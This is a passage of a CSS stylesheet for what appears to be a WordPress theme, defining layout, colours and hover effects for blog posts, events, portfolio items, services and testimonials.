    padding: 20px;
  }
}
.download-box .action {
  padding-top: 30px;
}

.support-box {
  background: #93CB40;
  color: #ffffff;
  padding: 40px 30px;
  text-align: center;
}
@media (max-width: 991px) {
  .support-box {
    padding: 20px;
  }
}
.support-box ul > li {
  font-weight: 700;
  font-size: 16px;
}
.support-box ul > li a {
  padding: 0;
  color: #ffffff;
  text-decoration: underline;
}
.support-box ul > li a:hover {
  color: #ffffff;
}
.support-box ul > li.title {
  font-size: 28px;
  font-weight: 600;
  line-height: 36px;
  margin: 20px 0;
}
.support-box ul > li.icon {
  text-align: center;
  margin-bottom: 25px;
}

.gallery {
  margin-left: -15px;
  margin-right: -15px;
}
.gallery .gallery-item {
  padding-left: 15px;
  padding-right: 15px;
}
.gallery .gallery-item img {
  border: none !important;
}
.gallery .gallery-item .gallery-caption {
  font-weight: 400;
  text-align: left;
  margin-top: 10px;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 767px) {
  .gallery.gallery-columns-3 .gallery-item {
    width: 100% !important;
  }
}
@media (max-width: 991px) {
  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }
}
@media (max-width: 767px) {
  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }
}

.logged-in.admin-bar .header-v1 .stuck {
  top: 30px;
}
@media (max-width: 782px) {
  .logged-in.admin-bar .header-v1 .stuck {
    top: 45px;
  }
}
@media (max-width: 600px) {
  .logged-in.admin-bar .header-v1 .stuck {
    position: relative !important;
    top: 0;
  }
}
.logged-in.admin-bar .mini-cart-header .minicart-content {
  padding-top: 60px;
}

/*------------------------------------------------------------------*\	
				8 - POST TYPE																										
\*------------------------------------------------------------------*/
.post .entry-title {
  font-size: 18px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  text-transform: capitalize;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.post .entry-body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post .entry-meta {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 500;
  color: #9b9b9b;
  margin: 10px 0;
}
.post .entry-meta .line {
  width: 1px;
  height: 14px;
  background: #9b9b9b;
  display: inline-block;
  margin: 0 5px;
  position: relative;
  top: 3px;
}
.post .entry-date a {
  color: #9b9b9b;
}
.post .cat-links a {
  color: #9b9b9b;
  font-weight: 500;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
}
.post .cat-links a:hover, .post .cat-links a:focus {
  color: #93CB40;
}
.post .post-thumbnail iframe {
  width: 100%;
  min-height: 350px;
}
.post .content-inner {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post .tag-links {
  margin-top: 20px;
  display: block;
}
.post .tag-links a {
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 10px;
  display: inline-block;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.post .tag-links a:hover {
  color: #ffffff !important;
  background: #93CB40;
}

.posts-grids .lg-block-grid-1 .post {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.posts-grids .lg-block-grid-1 .post .entry-content {
  padding-bottom: 45px;
  padding-left: 0;
  padding-right: 0;
  max-width: 800px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner {
  font-size: 16px;
  margin: 0 auto;
  text-align: left;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin: 15px 0 20px;
}
.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .read-more {
  margin-top: 18px;
  display: block !important;
  visibility: visible !important;
}

.blog-grid-style .post {
  margin-bottom: 30px;
}
.blog-grid-style .post .entry-content {
  padding: 0 10px;
  border-top: 0;
  text-align: center;
}
.blog-grid-style .post .entry-content .content-top {
  margin-left: 0;
  margin-right: 0;
  position: relative;
  z-index: 99;
  padding: 10px 0 0;
}
.blog-grid-style .post .entry-content .entry-title {
  margin-top: 10px;
  margin-bottom: 15px;
}
.blog-grid-style .post .read-more {
  margin-top: 15px;
  display: block !important;
  visibility: visible !important;
}
.blog-grid-style.style-2 .post {
  margin-top: 15px;
  background: #ffffff;
  border: none;
}
.blog-grid-style.style-2 .post .entry-content {
  padding-top: 15px;
}

div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
  min-height: 235px;
  height: 235px;
}

.post-items .post {
  margin-bottom: 35px;
}
.post-items .entry-title {
  font-size: 18px;
  text-transform: none;
  line-height: 22px;
  font-weight: 600;
  margin-bottom: 2px;
}
.post-items .entry-titleh2 {
  margin-top: 18px;
}
.post-items.layout-sticky-on .posts-child .post {
  border-bottom: none;
  margin-bottom: 0;
}
.post-items.layout-sticky-on .posts-child .post .entry-title {
  font-size: 20px;
}

.single.single-post #wp-content {
  margin-bottom: 30px;
}
.single.single-post .content-inner .entry-title {
  margin-top: 8px;
  font-size: 30px;
  line-height: 42px;
  letter-spacing: 0;
  color: #212121;
  text-transform: none;
  margin-bottom: 20px;
  font-weight: 600;
  position: relative;
}
.single.single-post .content-inner .entry-title:after {
  content: '';
  width: 50px;
  height: 1px;
}
.single.single-post .dpsp-content-wrapper {
  padding: 0;
  margin: 0;
  width: 100%;
  float: left;
  display: block;
  margin: 30px 0 0;
  padding: 10px 20px;
  background: #f2f2f2;
  position: relative;
}
.single.single-post .dpsp-content-wrapper ul li {
  margin-bottom: 5px;
  margin-top: 5px;
}
.single.single-post .dpsp-content-wrapper .dpsp-total-share-wrapper {
  right: 20px;
  top: 40px;
}
.single.single-post .content-top.entry-meta {
  padding: 0;
  color: #999999;
}
.single.single-post .content-top.entry-meta .cat-links a {
  background: #93CB40;
  color: #ffffff !important;
  font-size: 12px;
  padding: 2px 15px;
  display: inline-block;
  margin-right: 5px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.single.single-post .content-top.entry-meta .cat-links a:hover, .single.single-post .content-top.entry-meta .cat-links a:focus {
  text-decoration: none;
  background: #aad668;
}
.single.single-post .entry-date a {
  color: #999;
}
.single.single-post .entry-content {
  margin-top: 30px;
}
.single.single-post footer.entry-meta {
  width: 100%;
  float: left;
}
.single.single-post .post-content strong img {
  margin-right: 10px;
}
.single.single-post .post-content .wp-caption {
  max-width: 100%;
}
.single.single-post .post-content input[type="text"],
.single.single-post .post-content input[type="tel"],
.single.single-post .post-content input[type="password"],
.single.single-post .post-content input[type="email"] {
  padding: 0 8px;
}
.single.single-post .post-content input[type="submit"] {
  background: #93CB40;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 3px 10px;
}
.single.single-post .post-content input[type="submit"]:hover {
  background: #212121;
}

.post-navigation {
  width: 100%;
  float: left;
  padding-top: 15px;
  margin-top: 20px;
  margin-bottom: 30px;
  padding: 10px 15px;
  background: #f5f5f5;
}
.post-navigation a {
  display: inline-block;
  width: 50%;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
@media (max-width: 767px) {
  .post-navigation a {
    width: 100%;
  }
}
.post-navigation a:hover .title {
  color: #93CB40;
}
.post-navigation a[rel*="next"] {
  float: right;
  text-align: right;
}
.post-navigation a span {
  display: block;
}
.post-navigation a span.meta-nav {
  font-size: 14px;
  color: #888888;
}
.post-navigation a span.meta-nav .icon {
  font-size: 10px;
  color: #93CB40;
}
.post-navigation a span.meta-nav.next .icon {
  margin-left: 8px;
  margin-top: 1px;
}
.post-navigation a span.meta-nav.prev .icon {
  margin-right: 8px;
  margin-top: 1px;
}
.post-navigation a span.title {
  font-size: 18px;
  font-weight: 600;
}

.results-search .post {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.results-search .post .title {
  margin: 0 0 5px;
}

.gallery-post {
  position: relative;
  display: block;
  width: 100%;
}
.gallery-post:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gallery-post .images {
  overflow: hidden;
  position: relative;
}
.gallery-post .images img {
  -webkit-transition: all 5s;
  -o-transition: all 5s;
  transition: all 5s;
  -moz-transition: all 5s;
  -ms-transition: all 5s;
}
.gallery-post a.zoomGallery {
  position: absolute;
  width: 32px;
  height: 32px;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  z-index: 99;
  color: #ffffff;
  font-size: 30px;
  line-height: 1;
  opacity: 0;
  filter: alpha(opacity=0);
}
@media (max-width: 680px) {
  .gallery-post a.zoomGallery {
    display: none;
  }
}
.gallery-post:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery-post:hover a.zoomGallery {
  opacity: 1;
  filter: alpha(opacity=100);
}

.event-block .event-image {
  position: relative;
}
.event-block .event-image .date {
  position: absolute;
  top: 15px;
  right: 10px;
  overflow: hidden;
  padding: 5px 10px;
  background: #93CB40;
  color: #ffffff;
  font-size: 14px;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.event-block .event-image .date .icon {
  margin-right: 5px;
}
.event-block .event-content {
  background: #ffffff;
  padding: 15px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
  min-height: 240px;
}
.event-block .event-content .event-info .title {
  font-size: 18px;
  line-height: 24px;
  display: block;
  margin-bottom: 10px;
  font-weight: 600;
}
.event-block .event-content .event-info .address {
  font-size: 13px;
  color: #93CB40;
}
.event-block .event-content .event-info .address i {
  margin-right: 5px;
}
.event-block .event-content .event-info .body {
  margin-top: 10px;
  line-height: 28px;
  font-size: 14px;
  max-height: 85px;
  overflow: hidden;
}
.event-block .view-node {
  font-size: 12px;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 400;
  color: #93CB40;
}
.event-block .view-node i {
  position: relative;
  top: 1px;
}
.event-block:hover .date {
  opacity: 1;
  filter: alpha(opacity=100);
}

.event-block-list {
  margin-bottom: 20px;
}
.event-block-list .event-date {
  width: 110px;
  height: auto;
  float: left;
  background: #93CB40;
  color: #ffffff;
  padding: 12px 10px;
}
.event-block-list .event-date span {
  display: block;
}
.event-block-list .event-date span.day {
  font-size: 30px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  line-height: 1;
  margin-bottom: 3px;
  padding-bottom: 3px;
}
.event-block-list .event-title a {
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  line-height: 24px;
}
.event-block-list .event-address {
  font-size: 15px;
}
.event-block-list .event-address i {
  font-size: 16px;
  color: #93CB40;
  margin-right: 5px;
}
.event-block-list .event-content {
  padding-left: 125px;
}

.event-single .event-thumbnail {
  position: relative;
}
.event-single .event-thumbnail .social-networks {
  list-style-type: none;
  position: absolute;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 0;
  margin: 0;
  padding: 20px 15px;
}
.event-single .event-thumbnail .social-networks a {
  color: #ffffff;
}
.event-single .event-thumbnail .social-networks a:hover, .event-single .event-thumbnail .social-networks a:focus {
  color: #93CB40;
}
.event-single .event-title {
  font-size: 22px;
}
.event-single .meta-block {
  margin-bottom: 30px;
}
.event-single .meta-block .block-title {
  font-weight: 600;
  padding-bottom: 0;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #222;
  text-transform: capitalize;
  font-size: 20px;
  position: relative;
}
.event-single .meta-block .block-title:after {
  content: '';
  width: 100px;
  height: 1px;
  background: #93CB40;
  position: absolute;
  bottom: -1px;
  left: 0;
  z-index: 1;
}
.event-single .meta-block.info {
  background: #f5f5f5;
  padding: 30px;
  font-size: 16px;
  width: 100%;
  float: left;
}
.event-single .meta-block .info-item {
  width: 33.33%;
  float: left;
  padding-right: 15px;
  margin: 10px 0;
}
.event-single .meta-block .info-item .icon {
  float: left;
  width: 30px;
  font-size: 32px;
  color: #222;
  line-height: 1;
  padding-top: 5px;
}
.event-single .meta-block .info-item .content {
  padding-left: 45px;
}
.event-single .meta-block .info-item .content .lab, .event-single .meta-block .info-item .content .val {
  display: block;
}
.event-single .meta-block .info-item .content .lab {
  color: #8e8e8e;
  font-size: 13px;
}
.event-single .meta-block .info-item .content .val {
  color: #222;
  font-weight: 600;
  font-size: 13px;
}
.event-single .meta-block .info-item:nth-child(3n+1) {
  clear: both;
}
.event-single .meta-block.speakers {
  float: left;
  width: 100%;
}
.event-single .meta-block.speakers .speaker-item .name {
  font-size: 16px;
  color: #212121;
  font-weight: 600;
  margin-top: 15px;
}
.event-single .meta-block.speakers .speaker-item .job {
  color: #93CB40;
  line-height: 1;
}

.portfolio-v1 {
  position: relative;
  overflow: hidden;
  max-width: 510px;
  margin: 0 auto;
  margin-bottom: 30px;
}
.portfolio-v1 .images {
  position: relative;
  text-align: center;
}
.portfolio-v1 .images a.link-image-content {
  display: block;
}
.portfolio-v1 .images a.link-image-content:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #212121;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.96);
  -ms-transform: scale(0.96);
  -o-transform: scale(0.96);
  transform: scale(0.96);
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.portfolio-v1 .images .link {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.45s;
  -o-transition: all 0.45s;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -ms-transition: all 0.45s;
  width: 32px;
  height: 32px;
  background: rgba(255, 255, 255, 0.8);
  line-height: 33px;
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 99;
  text-align: center;
  margin-top: 45px;
}
.portfolio-v1 .content-inner {
  z-index: 11;
  text-align: center;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 20px 0 0;
}
.portfolio-v1 .content-inner .title {
  margin-top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.portfolio-v1 .content-inner .title a {
  display: block;
  font-size: 20px;
  font-weight: 600;
  line-height: 26px;
  text-transform: capitalize;
}
.portfolio-v1 .content-inner .category {
  margin-top: 5px;
  -webkit-transition: all 0.45s;
  -o-transition: all 0.45s;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -ms-transition: all 0.45s;
}
.portfolio-v1 .content-inner .category a {
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 300;
  color: #999999;
}
.portfolio-v1 .content-inner .category a:hover, .portfolio-v1 .content-inner .category a:focus, .portfolio-v1 .content-inner .category a:active {
  color: #93CB40;
}
.portfolio-v1:hover .images a.link-image-content:after, .portfolio-v1:active .images a.link-image-content:after, .portfolio-v1:focus .images a.link-image-content:after {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.portfolio-v1:hover .images a.link, .portfolio-v1:active .images a.link, .portfolio-v1:focus .images a.link {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: 0;
}
.portfolio-v1 ul {
  list-style: none;
  padding: 0;
}
.portfolio-v1.portfolio-carousel {
  margin-bottom: 0;
}

.no-gutter .portfolio-block {
  margin-bottom: 0;
}

.portfolio-item-v2 {
  background: #ffffff;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .portfolio-item-v2 {
    padding-right: 0;
  }
}
.portfolio-item-v2 .images {
  position: relative;
}
.portfolio-item-v2 .content-inner {
  position: relative;
  padding-top: 25px;
}
.portfolio-item-v2 .content-inner .category {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 400;
}
.portfolio-item-v2 .content-inner .category a {
  color: #93CB40;
  padding: 5px 0;
}
.portfolio-item-v2 .content-inner .category a:hover {
  text-decoration: underline;
}
.portfolio-item-v2 .content-inner .title {
  font-size: 21px;
  font-weight: 600;
  margin: 5px 0 10px;
}
.portfolio-item-v2:hover .image a:after, .portfolio-item-v2:hover .image a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.portfolio-item-v3 {
  background: #ffffff;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .portfolio-item-v3 {
    padding-right: 0;
  }
}
.portfolio-item-v3 .images {
  position: relative;
}
.portfolio-item-v3 .content-inner {
  position: relative;
  padding: 25px;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.portfolio-item-v3 .content-inner .category {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 400;
}
.portfolio-item-v3 .content-inner .category a {
  color: #93CB40;
}
.portfolio-item-v3 .content-inner .category a:hover {
  text-decoration: underline;
}
.portfolio-item-v3 .content-inner .title {
  font-size: 20px;
  font-weight: 600;
  margin: 0;
}
.portfolio-item-v3:hover .image a:after, .portfolio-item-v3:hover .image a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.portfolio-item-v4 {
  background: #ffffff;
  padding-right: 15px;
}
@media (max-width: 1199px) {
  .portfolio-item-v4 {
    padding-right: 0;
  }
}
.portfolio-item-v4 .images {
  position: relative;
}
.portfolio-item-v4 .content-inner {
  position: relative;
  padding: 25px 25px 30px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  text-align: center;
}
.portfolio-item-v4 .content-inner .category {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 400;
}
.portfolio-item-v4 .content-inner .category a {
  color: #93CB40;
}
.portfolio-item-v4 .content-inner .category a:hover {
  text-decoration: underline;
}
.portfolio-item-v4 .content-inner .title {
  font-size: 20px;
  font-weight: 600;
  margin: 5px 0 10px;
}
.portfolio-item-v4:hover .image a:after, .portfolio-item-v4:hover .image a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.portfolio-filter {
  margin: 15px 0;
  width: 100%;
}
.portfolio-filter ul.nav-tabs {
  text-align: center;
  width: 100%;
}
.portfolio-filter ul.nav-tabs > li {
  display: inline-block;
  float: none;
}
.portfolio-filter ul.nav-tabs > li > a {
  background: none;
  font-weight: 600;
  color: #212121;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: capitalize;
  padding: 0 10px;
  font-size: 16px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.portfolio-filter ul.nav-tabs > li > a.active {
  color: #93CB40;
}
.portfolio-filter .view-all {
  float: right;
}

.gva-portfolio-items {
  float: left;
  width: 100%;
}

.single-portfolio .portfolio-content {
  float: left;
  width: 100%;
  margin: 10px 0 30px;
}
.single-portfolio .portfolio-content .title {
  margin: 15px 0 15px;
}
.single-portfolio .portfolio-content .portfolio-information {
  float: left;
  width: 100%;
  margin: 5px 0 15px;
  padding: 30px 30px 15px;
  background: #F1F3F5;
}
.single-portfolio .portfolio-content .portfolio-information ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.single-portfolio .portfolio-content .portfolio-information ul:before, .single-portfolio .portfolio-content .portfolio-information ul:after {
  content: " ";
  display: table;
}
.single-portfolio .portfolio-content .portfolio-information ul:after {
  clear: both;
}
.single-portfolio .portfolio-content .portfolio-information ul li {
  margin-bottom: 10px;
  width: 50%;
  float: left;
  text-align: left;
}
@media (max-width: 767px) {
  .single-portfolio .portfolio-content .portfolio-information ul li {
    width: 100%;
  }
}
.single-portfolio .portfolio-content .portfolio-information ul li .label {
  font-size: 14px;
  min-width: 120px;
  display: inline-block;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 0;
  color: #222;
  text-align: left;
}
.single-portfolio .portfolio-thumbnail .owl-dots {
  position: absolute;
  bottom: 10px;
}
.single-portfolio .portfolio-thumbnail .owl-dots > .owl-dot {
  background: rgba(0, 0, 0, 0.8);
}

.service-block {
  margin-bottom: 30px;
  background: #ffffff;
}
.service-block:before, .service-block:after {
  content: " ";
  display: table;
}
.service-block:after {
  clear: both;
}
.service-block .service-images {
  position: relative;
}
.service-block .service-images:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.service-block .service-images .zoomGallery {
  position: absolute;
  width: 36px;
  height: 36px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: 11;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffffff;
  line-height: 36px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.service-block .service-images:hover .zoomGallery {
  opacity: 1;
  filter: alpha(opacity=100);
}
.service-block .service-images:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.service-block .service-content {
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-top: 0;
  padding: 25px;
}
@media (max-width: 991px) {
  .service-block .service-content {
    padding: 25px 20px;
  }
}
.service-block .service-content .content-left {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .service-block .service-content .content-left {
    padding-right: 0;
  }
}
.service-block .service-content .content-left .title {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}
.service-block .service-content .content-left .desc {
  color: #a5a5a5;
}
.service-block .service-content .content-right {
  width: 45px;
  float: right;
  padding-top: 5px;
}
@media (max-width: 991px) {
  .service-block .service-content .content-right {
    display: none;
  }
}
.service-block .service-content .content-right a {
  display: inline-block;
  width: 42px;
  height: 42px;
  border: 1px solid #93CB40;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #93CB40;
  line-height: 42px;
  text-align: center;
  font-size: 16px;
}
.service-block .service-content .content-right a:hover {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}

.owl-carousel .service-block {
  margin-bottom: 0;
}

.service-block-single .service-images {
  position: relative;
}
.service-block-single .service-images .image-item {
  position: relative;
}
.service-block-single .service-images .image-item:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.service-block-single .service-images .image-item .zoomGallery {
  position: absolute;
  width: 36px;
  height: 36px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: 11;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #ffffff;
  line-height: 36px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.service-block-single .service-images:hover .zoomGallery {
  opacity: 1;
  filter: alpha(opacity=100);
}
.service-block-single .service-images:hover .image-item:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.testimonial-node-1 .testimonial-content {
  position: relative;
}
.testimonial-node-1 .testimonial-content .quote {
  position: relative;
  font-weight: 300;
  font-size: 20px;
  line-height: 36px;
  padding-left: 60px;
  margin-top: 25px;
  color: #222;
}
.testimonial-node-1 .testimonial-content .quote:before, .testimonial-node-1 .testimonial-content .quote:after {
  content: " ";
  display: table;
}
.testimonial-node-1 .testimonial-content .quote:after {
  clear: both;
}
.testimonial-node-1 .testimonial-content .quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: 0;
  top: 5px;
  position: absolute;
  z-index: 1;
  color: #93CB40;
  font-size: 32px;
  text-align: center;
  line-height: 40px;
}
.testimonial-node-1 .testimonial-content .info {
  position: relative;
  width: 100%;
}
.testimonial-node-1 .testimonial-content .info:before, .testimonial-node-1 .testimonial-content .info:after {
  content: " ";
  display: table;
}
.testimonial-node-1 .testimonial-content .info:after {
  clear: both;
}
.testimonial-node-1 .testimonial-content .info .left {
  width: 80px;
  float: left;
}
.testimonial-node-1 .testimonial-content .info .left .avatar img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 80px;
  height: auto;
}
.testimonial-node-1 .testimonial-content .info .right {
  padding-left: 110px;
  padding-top: 15px;
}
.testimonial-node-1 .testimonial-content .info .right .title {
  font-size: 20px;
  line-height: 22px;
  font-weight: 600;
  color: #222;
  text-transform: capitalize;
  letter-spacing: 0;
}
.testimonial-node-1 .testimonial-content .info .right .job {
  color: #999999;
}

.text-light .testimonial-node-1 .testimonial-content {
  color: #ffffff;
}
.text-light .testimonial-node-1 .testimonial-content .title {
  color: #ffffff !important;
}
.text-light .testimonial-node-1 .testimonial-content .quote {
  color: #ffffff;
}
.text-light .testimonial-node-1 .testimonial-content .job {
  color: rgba(255, 255, 255, 0.8) !important;
}

.testimonial-node-2 .testimonial-content {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  background: #ffffff;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  padding: 55px;
  text-align: center;
}
@media (max-width: 991px) {
  .testimonial-node-2 .testimonial-content {
    padding: 30px;
  }
}
.testimonial-node-2 .testimonial-content .icon-quote {
  background: url("../images/icon-quote.png") no-repeat center center transparent;
  width: 62px;
  height: 60px;
  display: inline-block;
  text-align: center;
  margin-bottom: 10px;
}
.testimonial-node-2 .testimonial-content .quote {
  position: relative;
  font-weight: 400;
  font-size: 23px;
  line-height: 36px;
  color: #222;
  font-style: italic;
}
.testimonial-node-2 .testimonial-content .info {
  position: relative;
  margin-top: 30px;
}
.testimonial-node-2 .testimonial-content .info .title {
  font-size: 16px;
  font-weight: 600;
  color: #222;
  text-transform: uppercase;
}
.testimonial-node-2 .testimonial-content .info .job {
  color: #999999;
  text-transform: capitalize;
}

.testimonial-node-v3 {
  text-align: center;
  max-width: 780px;
  margin: 0 auto;
}
.testimonial-node-v3 .avatar img {
  width: 100px !important;
  height: auto;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.testimonial-node-v3 .quote {
  font-size: 16px;
  line-height: 32px;
  position: relative;
  padding-top: 10px;
  color: #212121;
  text-align: center;
}
.testimonial-node-v3 .info {
  margin-top: 30px;
  display: inline-block;
  text-align: left;
}
.testimonial-node-v3 .left, .testimonial-node-v3 .right {
  float: left;
}
.testimonial-node-v3 .left.left, .testimonial-node-v3 .right.left {
  margin-right: 15px;
}
.testimonial-node-v3 .job {
  color: #bbbbbb;
  font-size: 12px;
}
.testimonial-node-v3 .content-inner .title {
  margin-top: 10px;
  font-size: 16px;
  font-weight: 600;
  color: #212121;
}

.gva-testimonials.style-v2 .owl-dots {
  text-align: left;
  margin-left: 15px;
}

.testimonial-grid .item-grid {
  margin-bottom: 45px;
}
.testimonial-grid .item-grid:before, .testimonial-grid .item-grid:after {
  content: " ";
  display: table;
}
.testimonial-grid .item-grid:after {
  clear: both;
}
.testimonial-grid .item-grid .testimonials-quote {
  font-size: 16px;
  color: #212121;
  padding: 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-style: italic;
}
.testimonial-grid .item-grid .testimonials-profile {
  display: inline-block;
  position: relative;
  margin-left: 30px;
  float: left;
  padding-top: 20px;
}
.testimonial-grid .item-grid .testimonials-profile:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 2px;
  background: #93CB40;
  top: -1px;
  left: 0;
  z-index: 1;
}
.testimonial-grid .item-grid .testimonials-profile .right {
  padding-left: 70px;
}
.testimonial-grid .item-grid .testimonials-profile .right .name {
  font-size: 16px;
  font-weight: 600;
  color: #000000;
  margin: 0;
  text-transform: uppercase;
}
.testimonial-grid .item-grid .testimonials-profile .right .job {
  font-size: 12px;
  font-weight: 900;
  color: #93CB40;
  text-transform: uppercase;
}
.testimonial-grid .item-grid .testimonials-profile .left {
  display: inline-block;
  float: left;
}
.testimonial-grid .item-grid .testimonials-profile .left img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 50px;
  height: auto;
}

.team-block.team-v1 {
  max-width: 500px;
